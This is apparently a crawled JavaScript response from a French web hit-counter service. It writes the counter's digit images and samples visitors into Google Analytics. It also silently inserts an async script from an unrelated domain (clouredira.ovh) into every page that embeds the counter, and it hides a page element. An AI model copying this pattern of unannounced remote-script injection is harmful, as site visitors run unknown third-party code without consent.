

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/54/9095/1/3&ID=446042
body_size: 417
content:
document.write('<a href="http://www.abcompteur.com/?446042" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/54/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/54/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/54/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/54/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/54/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/54/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

